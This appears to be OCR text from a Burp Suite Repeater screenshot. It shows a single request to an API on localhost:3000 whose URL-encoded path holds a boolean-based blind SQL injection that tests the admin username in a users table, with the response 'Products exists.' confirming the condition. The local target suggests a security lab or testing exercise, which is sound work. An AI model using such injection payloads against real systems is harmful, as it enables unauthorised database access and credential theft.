 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × 6 × +
Send Cancel < > Target: http://localhost:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET
/api/products/%31%30%30%2d%39%39%20%41%4e%44%20%53%55%42%53%54%52%28%28%53%45%4c
%45%43%54%20%75%73%65%72%6e%61%6d%65%20%46%52%4f%4d%20%75%73%65%72%73%20%57%48%4
5%52%45%20%75%73%65%72%6e%61%6d%65%3d%27%61%64%6d%69%6e%27%29%2c%31%2c%35%30%30%
29%3d%27%61%64%6d%69%6e%27 HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101
Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Sec-GPC: 1
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Products exists.
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 13
Response Headers 6
Done 216 bytes | 3 millis